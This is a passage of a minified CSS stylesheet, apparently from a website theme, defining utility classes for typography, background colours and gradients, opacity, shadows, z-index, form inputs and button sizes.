.letter-spacing-minus-10px{letter-spacing:-10px}
.letter-spacing-inherit{letter-spacing:inherit}
.white-space-normal{white-space:normal}
.font-weight-100{font-weight:100!important}
.font-weight-200{font-weight:200!important}
.font-weight-300{font-weight:300!important}
.font-weight-400{font-weight:400!important}
.font-weight-500{font-weight:500!important}
.font-weight-600{font-weight:600!important}
.font-weight-700{font-weight:700!important}
.font-weight-800{font-weight:800!important}
.font-weight-900{font-weight:900!important}
.text-normal{text-transform:unset!important}
.text-decoration-underline{text-decoration:underline}
.text-decoration-none{text-decoration:none}
.word-wrap{word-wrap:break-word}
.text-transform-none{text-transform:none}
.line-height-unset{line-height:unset}
.line-height-normal{line-height:normal}
.line-height-none{line-height:0}
.text-decoration-line-through{text-decoration:line-through}
.text-decoration-underline-yellow{text-decoration:underline;text-decoration-color:#fee11c;-webkit-text-decoration-color:#fee11c}
.text-highlight{padding:4px 16px}
.text-decoration-line-bottom,.text-decoration-line-bottom-medium,.text-decoration-line-bottom-thick,.text-decoration-line-thick,.text-decoration-line-wide,.text-middle-line{position:relative;white-space:nowrap}
.text-middle-line:before{border-bottom:1px solid;position:absolute;content:"";width:100%;top:50%;left:0;opacity:.35}
.text-decoration-line-wide:before{content:"";border-bottom:1px solid;left:-10px;position:absolute;top:50%;width:calc(100% + 20px);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.text-decoration-line-thick:before{content:"";position:absolute;width:100%;height:4px;background:#333;left:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);z-index:-1}
.text-decoration-line-bottom:before{content:"";border-bottom:1px solid;left:0;position:absolute;top:100%;width:100%}
.text-decoration-line-bottom-medium:before{content:"";border-bottom:2px solid;left:0;position:absolute;top:90%;width:100%}
.text-decoration-line-bottom-thick:before{content:"";border-bottom:3px solid;left:0;position:absolute;top:85%;width:100%}
.text-decoration-line-bottom-gradient{position:relative}
.text-decoration-line-bottom-gradient span{position:absolute;left:0;bottom:0;width:100%;height:1px}
.first-letter{float:left;font-size:50px;line-height:normal;margin:0 20px 0 0;text-align:center;padding:10px 0;font-weight:600}
.first-letter-big{float:left;font-size:100px;line-height:100px;margin:0 35px 0 0;padding:0 8px;text-align:center;font-weight:600;position:relative}
.first-letter-big:before{position:absolute;border-bottom:1px solid;content:"";display:block;width:100%;top:55%;left:0}
.first-letter-block{font-size:30px;height:55px;line-height:25px;padding:15px 0;width:55px;font-weight:500;margin-top:5px}
.first-letter-block-round{border-radius:6px;border:1px solid}
.first-letter-round{border-radius:50%;font-size:35px;padding:15px;width:65px;height:65px;line-height:35px}
.line-height-0px{line-height:0}
.line-height-8px{line-height:8px}
.line-height-10px{line-height:10px}
.line-height-12px{line-height:12px}
.line-height-14px{line-height:14px}
.line-height-15px{line-height:15px}
.line-height-16px{line-height:16px}
.line-height-18px{line-height:18px}
.line-height-20px{line-height:20px}
.line-height-22px{line-height:22px}
.line-height-24px{line-height:24px}
.line-height-26px{line-height:26px}
.line-height-28px{line-height:28px}
.line-height-30px{line-height:30px}
.line-height-32px{line-height:32px}
.line-height-34px{line-height:34px}
.line-height-36px{line-height:36px}
.line-height-38px{line-height:38px}
.line-height-40px{line-height:40px}
.line-height-42px{line-height:42px}
.line-height-44px{line-height:44px}
.line-height-46px{line-height:46px}
.line-height-50px{line-height:50px}
.line-height-55px{line-height:55px}
.line-height-60px{line-height:60px}
.line-height-65px{line-height:65px}
.line-height-70px{line-height:70px}
.line-height-75px{line-height:75px}
.line-height-80px{line-height:80px}
.line-height-85px{line-height:85px}
.line-height-90px{line-height:90px}
.line-height-95px{line-height:95px}
.line-height-100px{line-height:100px}
.line-height-120px{line-height:120px}
.line-height-140px{line-height:140px}
.line-height-160px{line-height:160px}
.line-height-170px{line-height:170px}
.bg-white{background-color:#fff}
.bg-black{background-color:#000}
.bg-smoky-black{background-color:#101010}
.bg-dark-gray{background-color:#757575}
.bg-extra-dark-gray{background-color:#232323}
.bg-extra-dark-gray-2{background-color:#060606}
.bg-extra-medium-gray{background-color:#939393}
.bg-medium-gray{background-color:#e4e4e4}
.bg-extra-light-gray{background-color:#cfcfcf}
.bg-medium-light-gray{background-color:#ededed}
.bg-very-light-gray{background-color:#fafafa}
.bg-nero-gray{background-color:#141414}
.bg-light-gray{background-color:#f7f7f7}
.bg-bright-red{background-color:#98272a}
.bg-fast-blue{background-color:#7573b5}
.bg-neon-blue{background-color:#3452ff}
.bg-transparent{background-color:transparent}
.bg-sky-blue{background-color:#2e94eb}
.bg-green{background-color:#27ae60}
.bg-olivine-green{background-color:#8bb867}
.bg-orange{background-color:#fd961e}
.bg-dark-orange{background-color:#ff6437}
.bg-neon-orange{background-color:#ff7a56}
.bg-very-light-orange{background-color:#fff9f6}
.bg-dark-red{background-color:#e12837}
.bg-red{background-color:#fe0127}
.bg-dark-red{background-color:#d23134}
.bg-light-pink{background-color:#f74961}
.bg-very-light-pink{background-color:#f7edee}
.bg-parrot-green{background-color:#cee002}
.bg-slate-blue{background-color:#262b35}
.bg-medium-slate-blue{background-color:#374162}
.bg-extra-medium-slate-blue{background-color:#23262d}
.bg-dark-slate-blue{background-color:#1f232c}
.bg-light-peach{background-color:#ffd7c4}
.bg-brown{background-color:#986248}
.bg-blue-wood{background-color:#373a63}
.bg-purple{background-color:#502e95}
.bg-medium-purple{background-color:#3a285e}
.bg-dark-purple{background-color:#333045}
.bg-dark-purple-2{background-color:#241526}
.bg-yellow-ochre{background-color:#c89965}
.bg-light-desert-storm{background-color:#f8f2eb}
.bg-medium-desert-storm{background-color:#eee7de}
.bg-yellow-ochre-light{background-color:#c3964e}
.bg-yellow{background-color:#ffeb04}
.bg-very-light-desert-storm{background-color:#faf6f3}
.bg-light-blue{background-color:#f7f8fc}
.bg-penguin-white{background-color:#f1edea}
.bg-tussock{background-color:#bf8c4c}
.bg-greenish-slate{background-color:#445a58}
.bg-seashell{background-color:#f9f6f3}
.bg-shamrock-green{background-color:#2ed47c}
.bg-light-orange{background-color:#ffded8}
.bg-light-cream{background-color:#f8f4f0}
.bg-golden{background-color:#ca943d}
.bg-light-brownish-orange{background-color:#e6994e}
.bg-greenish-gray{background-color:#969896}
.bg-fast-yellow{background-color:#f4d956}
.bg-light-greenish-gray{background-color:#f0f2f0}
.bg-cod-gray{background-color:#131313}
.bg-yellowish-green{background-color:#c7da26}
.bg-copper-red{background-color:#cc754c}
.bg-sunglow{background-color:#ffcc2e}
.bg-orange-zest{background-color:#ca7741}
.bg-dark-tussock{background-color:#bd884c}
.bg-golden-brown{background-color:#cd9452}
.bg-solitude{background-color:#f4f5f9}
.bg-east-bay{background-color:#4c505f}
.bg-quartz{background-color:#e1e2e9}
.bg-transparent-black{background-color:rgba(0,0,0,.7)}
.bg-transparent-black-light{background-color:rgba(0,0,0,.35)}
.bg-transparent-black-very-light{background-color:rgba(0,0,0,.12)}
.bg-transparent-deep-green{background-color:rgba(115,180,103,.9)}
.bg-transparent-dark-gray{background-color:rgba(117,117,117,.5)}
.bg-transparent-mengo-yellow{background-color:rgba(254,187,26,.9)}
.bg-transparent-chocolate{background-color:rgba(201,153,101,.9)}
.bg-transparent-extra-dark-gray{background-color:rgba(28,28,28,.9)}
.bg-transparent-extra-dark-gray2{background-color:rgba(30,30,30,.8)}
.bg-transparent-white{background-color:rgba(255,255,255,.9)}
.bg-transparent-white2{background-color:rgba(255,255,255,.1)}
.bg-transparent-white3{background-color:rgba(255,255,255,.18)}
.bg-transparent-dark-purple{background-color:rgba(86,79,220,.9)}
.bg-transparent-dark-purple-2{background-color:rgba(36,21,38,.9)}
.bg-transparent-red{background-color:rgba(225,40,55,.9)}
.bg-transparent-light-red{background-color:rgba(254,1,39,.8)}
.bg-transparent-sky-blue{background-color:rgba(33,136,224,.8)}
.bg-transparent-fast-blue{background-color:rgba(0,56,227,.9)}
.bg-transparent-fast-blue2{background-color:rgba(0,56,227,.8)}
.bg-transparent-yellow-ochre{background-color:rgba(200,153,101,.8)}
.bg-transparent-golden-brown{background-color:rgba(205,148,82,.8)}
.bg-gradient-magenta-orange{background-image:linear-gradient(to right top,#e42464,#ed3c5f,#f44f5c,#fa6259,#ff7357)}
.bg-gradient-magenta-orange-2{background-image:linear-gradient(to right top,#ec606c,#ee6362,#ee6757,#ed6c4d,#eb7242)}
.bg-gradient-purple-magenta{background-image:linear-gradient(to right top,#502970,#7f2977,#ac2775,#d42d6b,#f34259)}
.bg-gradient-light-purple-light-orange{background-image:linear-gradient(to right top,#b783ff,#e37be0,#fa7cc1,#ff85a6,#ff9393)}
.bg-gradient-sky-blue-pink{background-image:linear-gradient(to right top,#556fff,#b263e4,#e05fc4,#f767a6,#ff798e)}
.bg-gradient-peacock-blue-crome-yellow{background-image:linear-gradient(to right top,#36c1e1,#28ccc0,#74cf8e,#bac962,#feb95b)}
.bg-gradient-fast-blue-purple{background-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4)}
.bg-gradient-orange-pink{background-image:linear-gradient(to right top,#ff6557,#ff5a5f,#ff4e68,#ff4271,#ff367c)}
.bg-gradient-light-orange-light-pink{background-image:linear-gradient(to right top,#f5bb8d,#feb399,#ffaea8,#fdaab9,#f3aaca)}
.bg-gradient-white-light-gray{background-image:linear-gradient(to bottom,#fff,#fdfdfd,#fbfbfb,#f9f9f9,#f7f7f7)}
.bg-gradient-solitude-white{background-image:linear-gradient(to top,#f4f5f9,#f4f5f9,#fbfbfd,#fff,#fff)}
.bg-gradient-light-gray-white{background-image:linear-gradient(to bottom,#f7f7f7,#f9f9f9,#fbfbfb,#fdfdfd,#fff)}
.bg-gradient-tan-geraldine{background-image:linear-gradient(to right top,#fb7f87,#fc8a82,#fb957f,#fa9f7f,#f7aa80)}
.bg-gradient-white-light{background-image:linear-gradient(to right,#000,rgba(0,0,0,.66),hsla(0,0%,0%,.4),rgba(0,0,0,.42),rgba(0,0,0,.1))}
.bg-gradient-black-transparent{background:rgba(0,0,0,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#000));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#000 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#000 100%)}
.bg-gradient-tan-geraldine-2{background-image:linear-gradient(to right,#ff788d,#ff8286,#fe8681,#fe8d7d,#ff9578)}
.bg-gradient-dark-slate-blue{background-image:linear-gradient(to right,#252c3e,rgba(37,44,62,.66),rgba(37,44,62,.42),rgba(37,44,62,.1),rgba(37,44,62,0))}
.bg-gradient-light-violet-light-orange{background-image:linear-gradient(to right top,#2f0959,#3b1059,#5c2359,#b85457,#fd7956)}
.bg-gradient-tussock-greenish-slate{background:linear-gradient(40deg,#bf8c4c 0,#445a58 100%)}
.bg-gradient-black-blue{background:linear-gradient(30deg,#040506 0,#130e3e 100%)}
.bg-gradient-shamrock-green-light-orange{background-image:linear-gradient(20deg,#2ed47c 0,#e8bf47 100%)}
.bg-gradient-dark-slate-blue-transparent{background:rgba(31,35,44,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#1f232c 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#1f232c));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#1f232c 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#1f232c 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#1f232c 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#1f232c 100%)}
.bg-gradient-light-purple-light-red{background-image:linear-gradient(to right top,#bb85f9,#c887e5,#da8bca,#eb8fb0,#fb9398)}
.bg-gradient-white-light-greenish-gray{background-image:linear-gradient(to bottom,#fff,#f0f2f0)}
.bg-gradient-yellowish-green-turquoise{background-image:linear-gradient(to right top,#d0e51b,#a5e850,#7ce878,#58e49a,#3edfb6)}
.bg-gradient-extra-dark-gray-transparent{background:rgba(35,35,35,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 30%,#232323 100%);background:-webkit-gradient(left top,left bottom,color-stop(30%,rgba(0,0,0,0)),color-stop(100%,#232323));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 30%,#232323 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 30%,#232323 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 30%,#232323 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 30%,#232323 100%)}
.bg-gradient-peacock-blue-crome-yellow-2{background-image:linear-gradient(to right top,#5dcaa3,#84c685,#a8bf6d,#cab561,#e7a965)}
.bg-gradient-midium-dark-gray-transparent{background:rgba(20,20,20,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#141414 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,#141414));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#141414 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#141414 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#141414 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#141414 100%)}
.bg-gradient-midium-gray-transparent{background:rgba(20,20,20,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,#141414 150%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(150%,#141414));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,#141414 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,#141414 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,#141414 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,#141414 150%)}
.bg-gradient-extra-midium-gray-transparent{background:rgba(20,20,20,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%);background:-webkit-gradient(left top,left bottom,color-stop(50%,rgba(0,0,0,0)),color-stop(150%,rgba(20,20,20,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%);background:-o-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%);background:linear-gradient(to bottom,rgba(0,0,0,0) 50%,rgba(20,20,20,.6) 150%)}
.bg-gradient-red-violet-purple{background-image:linear-gradient(to right top,#b93c90,#a92a96,#951a9d,#7b10a5,#5412ae)}
.bg-gradient-turquoise-green-yellowish{background-image:linear-gradient(to right top,#3edfb6,#58e49a,#7ce878,#a5e850,#d0e51b)}
.bg-transparent-gradient-magenta-orange{background-image:linear-gradient(to right top,rgba(228,36,100,.8),rgba(237,60,95,.8),rgba(244,79,92,.8),rgba(250,98,89,.8),rgba(255,115,87,.8))}
.bg-transparent-gradient-purple-magenta{background-image:linear-gradient(to right top,rgba(80,41,112,.8),rgba(127,41,119,.8),rgba(172,39,117,.8),rgba(212,45,107,.8),rgba(243,66,89,.8))}
.bg-transparent-gradient-light-purple-light-orange{background-image:linear-gradient(to right top,rgba(183,131,255,.95),rgba(227,123,224,.95),rgba(250,124,193,.95),rgba(255,133,166,.95),rgba(255,147,147,.95))}
.bg-transparent-gradient-sky-blue-pink{background-image:linear-gradient(to right top,rgba(85,111,255,.8),rgba(178,99,228,.8),rgba(224,95,196,.8),rgba(247,103,166,.8),rgba(255,121,142,.8))}
.bg-transparent-gradient-peacock-blue-crome-yellow{background-image:linear-gradient(to right top,rgba(54,193,225,.8),rgba(40,204,192,.8),rgba(116,207,142,.8),rgba(186,201,98,.8),rgba(254,185,91,.8))}
.bg-transparent-gradient-fast-blue-purple{background-image:linear-gradient(to right top,rgba(0,57,227,.8),rgba(65,50,224,.8),rgba(94,40,221,.8),rgba(116,27,217,.8),rgba(134,0,212,.8))}
.bg-transparent-gradient-light-red-orange{background-image:linear-gradient(to right top,rgba(248,78,48,.8),rgba(251,111,86,0))}
.bg-transparent-gradiant-black{background:#232323;background:linear-gradient(0deg,#232323 0,rgba(35,35,35,0) 89%)}
.bg-transparent-gradiant-white-black{background:-moz-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.18) 18%,rgba(0,0,0,.95) 100%);background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,.18) 18%,rgba(0,0,0,.95) 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,.18) 18%,rgba(0,0,0,.95) 100%)}
.bg-transparent-gradient-light-violet-light-orange{background-image:linear-gradient(to right top,rgba(43,8,89,.9),rgba(74,24,86,.9),rgba(127,53,88,.9),rgba(200,92,87,.9),rgba(255,122,86,.9))}
.bg-transparent-gradient-tussock-greenish-slate{background:linear-gradient(40deg,rgba(191,140,76,.9) 0,#445a58 90%)}
.bg-transparent-gradient-shamrock-green-light-orange{background:linear-gradient(45deg,rgba(46,212,124,.9) 0,rgba(232,166,38,.9) 100%)}
.bg-transparent-gradient-smoky-black{background:#101010;background:-moz-radial-gradient(circle,rgba(16,16,16,0) 0,#101010 100%);background:-webkit-radial-gradient(circle,rgba(16,16,16,0) 0,#101010 100%);background:radial-gradient(circle,rgba(16,16,16,0) 0,#101010 100%)}
.feature-box-bg-white-hover:hover{background-color:#fff;border-color:#fff!important}
section{padding:130px 0;overflow:hidden}
section.big-section{padding:160px 0}
section.extra-big-section{padding:200px 0}
section.half-section{padding:80px 0}
.cursor-none{cursor:none}
.cursor-default{cursor:default}
.box-layout{padding:0 90px}
.box-layout-large{padding:0 150px}
.overlap-section{position:relative}
.overlap-section-bottom{position:relative}
.overlayer-box{position:absolute;height:100%;width:100%;top:0;left:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.overlap-image{margin-bottom:-215px;z-index:1}
.text-overlap{margin-bottom:-60px;position:relative;z-index:-1}
.text-overlap-style-01{position:absolute;right:0;bottom:-110px;font-size:300px;line-height:300px;letter-spacing:-10px;white-space:nowrap}
.text-overlap-style-02{position:absolute;left:-25px;top:-60px;font-size:154px;line-height:154px;letter-spacing:-8px;white-space:nowrap}
.text-overlap-style-03{position:absolute;left:-115px;top:0;font-size:255px;line-height:255px;height:100%;white-space:nowrap;text-align:center;writing-mode:vertical-rl;-ms-writing-mode:tb-rl;width:auto;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
.text-overlap-style-04{position:absolute;top:0;right:-20px;font-size:80px;line-height:80px;height:100%;white-space:nowrap;text-align:center;writing-mode:vertical-rl;-ms-writing-mode:tb-rl;width:auto;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}
.hermes .tp-bullet{height:10px;width:10px}
.uranus.tparrows:before{font-size:26px}
.drawing-animation circle,.drawing-animation ellipse,.drawing-animation path,.drawing-animation polygon,drawing-animation rect{fill:none;stroke-width:20px;stroke-dasharray:20000;stroke-dashoffset:20000;-webkit-animation:drawing-animation 6s linear forwards;animation:drawing-animation 6s linear forwards;-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s;-o-animation-delay:1.5s;animation-delay:1.5s}
.filter-grayscale-50{-ms-filter:grayscale(50%);filter:grayscale(50%)}
.filter-grayscale-100{-ms-filter:grayscale(100%);filter:grayscale(100%)}
.filter-invert-50{-ms-filter:invert(50%);filter:invert(50%)}
.filter-invert-100{-ms-filter:invert(100%);filter:invert(100%)}
.filter-mix-100{-ms-filter:grayscale(100%) invert(100%);filter:grayscale(100%) invert(100%)}
.map iframe{height:619px;vertical-align:bottom;width:100%}
blockquote{border-left:2px solid;color:#232323;font-size:18px;line-height:30px;font-weight:500;padding:2px 40px;margin-top:50px;margin-bottom:50px}
blockquote p{margin-bottom:17px!important}
blockquote footer{color:#828282}
.blog-image blockquote h6::before{content:"\e67f";font-family:themify;font-size:40px;top:5px;position:relative;margin-right:12px;color:#2e94eb}
.blog-image blockquote{padding:60px;border:0;margin:0}
.input-border-bottom,.input-border-bottom:focus{border:0;border-bottom:1px solid;padding-left:0;padding-right:0}
.small-input,.small-textarea{padding:13px 15px;font-size:14px}
.small-select select{padding:13px 15px}
.medium-input,.medium-select select,.medium-textarea{padding:15px 20px;font-size:14px}
.extra-medium-textarea{font-size:14px}
.large-input{padding:18px 25px 19px}
.extra-large-input{padding:20px 36px 23px;font-size:16px}
.newsletter{position:relative}
.newsletter input{padding-left:0;padding-right:0}
.newsletter input+a.btn{position:absolute;right:0;top:0;margin:0;padding-right:0}
.newsletter input.small-input+a.btn{top:0}
.newsletter input.medium-input+a.btn{top:3px}
.newsletter input.large-input+a.btn{top:8px}
.newsletter-popup form{position:relative}
.newsletter-popup form .btn-newsletter{border:1px solid #dfdfdf;background:0 0}
.tag-cloud a{display:inline-block;text-align:center;font-size:13px;line-height:20px;margin:0 6px 10px 0;padding:5px 18px 6px;border-radius:4px;border:1px solid #e4e4e4}
.tag-cloud a.active,.tag-cloud a:hover{box-shadow:0 0 10px rgba(23,23,23,.1);color:#828282}
.separator-line-vertical{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}
.left-line{position:relative}
.left-line:after{border-bottom:3px solid;border-color:#1dcf79;content:"";left:-60px;position:absolute;top:48%;width:40px}
.left-line-double{position:relative}
.left-line-double:after{border-bottom:3px solid;border-color:#1dcf79;content:"";left:-60px;position:absolute;top:18px;width:40px}
.text-side-line{position:relative;display:inline-block}
.text-side-line:after{content:"";height:1px;left:-65px;position:absolute;top:50%;width:45px;background:#00e092}
.text-side-line:before{content:"";height:1px;right:-65px;position:absolute;top:50%;width:45px;background:#00e092}
.divider-full .divider-border:after,.divider-full .divider-border:before{flex:1 1 auto;-webkit-box-flex:1 1 auto;-ms-flex:1 1 auto;content:"";border-top:1px solid #e4e4e4}
.divider-full .divider-border.divider-light:after,.divider-full .divider-border.divider-light:before{border-color:rgba(255,255,255,.1)}
.overlay-bg{position:absolute;height:100%;width:100%;opacity:1;top:0;left:0}
.opacity-very-light{position:absolute;height:100%;width:100%;opacity:.2;top:0;left:0}
.opacity-light{position:absolute;height:100%;width:100%;opacity:.3;top:0;left:0}
.opacity-extra-medium{position:absolute;height:100%;width:100%;opacity:.5;top:0;left:0}
.opacity-extra-medium-2{position:absolute;height:100%;width:100%;opacity:.6;top:0;left:0}
.opacity-medium{position:absolute;height:100%;width:100%;opacity:.75;top:0;left:0}
.opacity-medium-2{position:absolute;height:100%;width:100%;opacity:.7;top:0;left:0}
.opacity-full{position:absolute;height:100%;width:100%;opacity:.8;top:0;left:0}
.opacity-full-dark{position:absolute;height:100%;width:100%;opacity:.9;top:0;left:0}
.opacity-0{opacity:0}
.opacity-0-half{opacity:.05}
.opacity-1{opacity:.1}
.opacity-1-half{opacity:.15}
.opacity-2{opacity:.2}
.opacity-2-half{opacity:.25}
.opacity-3{opacity:.3}
.opacity-3-half{opacity:.35}
.opacity-4{opacity:.4}
.opacity-4-half{opacity:.45}
.opacity-5{opacity:.5}
.opacity-5-half{opacity:.55}
.opacity-6{opacity:.6}
.opacity-6-half{opacity:.65}
.opacity-7{opacity:.7}
.opacity-7-half{opacity:.75}
.opacity-8{opacity:.8}
.opacity-8-half{opacity:.85}
.opacity-9{opacity:.9}
.opacity-9-half{opacity:.95}
.btn-shadow{box-shadow:0 0 6px rgba(0,0,0,.3)}
.box-shadow,.box-shadow-hover:hover{box-shadow:0 0 10px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-double-large,.box-shadow-double-large-hover:hover{box-shadow:0 0 35px rgba(40,42,54,.18);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-large,.box-shadow-large-hover:hover{box-shadow:0 0 30px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-extra-large,.box-shadow-extra-large-hover:hover{box-shadow:0 0 25px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-medium,.box-shadow-medium-hover:hover{box-shadow:0 0 20px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-small,.box-shadow-small-hover:hover{box-shadow:0 0 15px rgba(0,0,0,.08);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.box-shadow-dark-hover:hover,.box-shadow-double-large-hover:hover,.box-shadow-extra-large-hover:hover,.box-shadow-large-hover:hover,.box-shadow-light-hover:hover,.box-shadow-medium-hover:hover,.box-shadow-small-hover:hover,.box-shadow-very-light-hover:hover{-moz-transform:translate3d(0,-3px,0);-o-transform:translate3d(0,-3px,0);-ms-transform:translate3d(0,-3px,0);-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0)}
.text-shadow-large{text-shadow:0 0 50px rgba(0,0,0,.9)}
.text-shadow-extra-large{text-shadow:0 0 60px rgba(0,0,0,.9)}
.text-shadow-double-large{text-shadow:0 0 100px rgba(0,0,0,.9)}
.drop-shadow svg{filter:drop-shadow( 0px 1px 4px rgba(0, 0, 0, .1))}
.z-index-1{z-index:1}
.z-index-2{z-index:2}
.z-index-3{z-index:3}
.z-index-4{z-index:4}
.z-index-5{z-index:5}
.z-index-6{z-index:6}
.z-index-7{z-index:7}
.z-index-8{z-index:8}
.z-index-9{z-index:9}
.z-index-0{z-index:0}
.z-index-minus-1{z-index:-1}
.z-index-minus-2{z-index:-2}
.z-index-minus-3{z-index:-3}
.z-index-minus-4{z-index:-4}
.z-index-minus-5{z-index:-5}
.absolute-middle-center{left:50%;top:50%;position:absolute;-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}
.absolute-middle-center.move-bottom-top,.absolute-middle-center.move-top-bottom{margin-left:-10px;margin-top:-10px}
input[type=checkbox]{width:auto}
input[type=checkbox]+label{color:#939393;font-weight:400;margin-bottom:0}
input[type=checkbox]:checked+label{color:inherit}
input[type=checkbox]+label span{display:inline-block;width:15px;height:15px;margin:0 10px 0 0;vertical-align:middle;cursor:pointer;border:1px solid #d9d9d9;border-radius:0;position:relative}
input[type=checkbox]:checked+label span:after{position:absolute;top:0;left:0;height:100%;width:100%;text-align:center;font-size:12px;line-height:15px;content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900}
input[type=radio]{width:auto}
input[type=radio]+label{font-weight:400;margin-bottom:0}
input[type=radio]+label span{display:inline-block;width:15px;height:15px;margin:0 10px 0 0;vertical-align:middle;cursor:pointer;border-radius:0;position:relative;border-radius:100%}
input[type=radio]:checked+label span:after{position:absolute;top:0;left:0;color:#fff;height:100%;width:100%;text-align:center;font-size:9px;line-height:15px;content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900}
.btn{display:inline-block;border:2px solid transparent;border-radius:0;text-transform:uppercase;width:auto;font-family:Poppins,sans-serif;font-weight:500}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn.focus:active,.btn:active:focus,.btn:focus{outline:medium none;outline-offset:0}
input.btn:focus{border-width:2px}
.btn.active,.btn:active,.btn:focus{box-shadow:none}
.btn i{vertical-align:middle;position:relative;top:-1px}
.btn.btn-very-small{font-size:10px;padding:6px 16px}
.btn.btn-small{font-size:11px;padding:8px 22px}
.btn.btn-medium{font-size:12px;padding:10px 26px}
.btn.btn-large{font-size:13px;padding:12px 32px}
.btn.btn-extra-large{font-size:14px;padding:16px 40px}
.btn-dual .btn{margin-left:10px;margin-right:10px}
.btn-dual .btn:first-child{margin-left:0}
.btn .right-icon,.btn-link .right-icon{margin-left:8px;transition:none;-moz-transition:none;-webkit-transition:none;-ms-transition:none;-o-transition:none}
.btn .left-icon,.btn-link .left-icon{margin-right:8px;transition:none;-moz-transition:none;-webkit-transition:none;-ms-transition:none;-o-transition:none}
.btn.btn-round-edge-small{border-radius:2px}
.btn.btn-rounded{border-radius:50px}
.btn.btn-rounded.btn-very-small{padding:6px 20px}
.btn.btn-rounded.btn-small{padding:8px 26px}
.btn.btn-rounded.btn-medium{padding:10px 32px}
.btn.btn-rounded.btn-large{padding:12px 38px}
.btn.btn-rounded.btn-extra-large{padding:16px 44px}
.btn.btn-round-edge{border-radius:4px}
.btn-fixed-bottom{position:absolute;bottom:30px;right:30px;z-index:1;height:40px;width:40px;line-height:40px;text-align:center}
.btn.btn-rounded.btn-extra-large.btn-expand-ltr{padding:15px 28px 15px}
.btn.btn-rounded.btn-extra-large.btn-expand-ltr span{width:50px}
.btn.btn-rounded.btn-large.btn-expand-ltr{padding:14px 26px 14px}
